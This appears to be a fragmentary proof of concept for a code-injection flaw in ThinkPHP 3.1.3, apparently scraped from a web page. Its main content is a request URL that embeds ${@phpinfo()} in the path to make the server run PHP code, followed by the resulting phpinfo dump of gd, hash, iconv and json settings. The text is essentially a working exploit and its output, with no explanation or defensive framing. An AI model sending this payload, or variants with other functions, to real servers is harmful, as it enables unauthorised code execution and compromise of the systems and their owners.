 localhost/thinkphp/thinkphp_3.1.3/app/index.php/index/index/name/$%7B@phpinfo()%7D
gd
GD Support enabled
GD Version bundled (2.0.34 compatible)
FreeType Support enabled
FreeType Linkage with freetype
FreeType Version 2.1.9
T1Lib Support enabled
GIF Read Support enabled
GIF Create Support enabled
JPG Support enabled
PNG Support enabled
WBMP Support enabled
XBM Support enabled
hash
hash enabled
support
Hashing md2 md4 md5 sha1 sha256 sha384 sha512 ripemd128 ripemd160 ripemd256 ripemd320
Engines whirlpool tiger128,3 tiger160,3 tiger192,3 tiger128,4 tiger160,4 tiger192,4 snefru gost adler32
crc32 crc32b haval128,3 haval160,3 haval192,3 haval224,3 haval256,3 haval128,4 haval160,4
haval192,4 haval224,4 haval256,4 haval128,5 haval160,5 haval192,5 haval224,5 haval256,5
iconv
iconv support enabled
iconv implementation "libiconv"
iconv library version 1.11
Directive Local Value Master Value
iconv.input_encoding ISO-8859-1 ISO-8859-1
iconv.internal_encoding ISO-8859-1 ISO-8859-1
iconv.output_encoding ISO-8859-1 ISO-8859-1
json
json support enabled
json version 1.2.1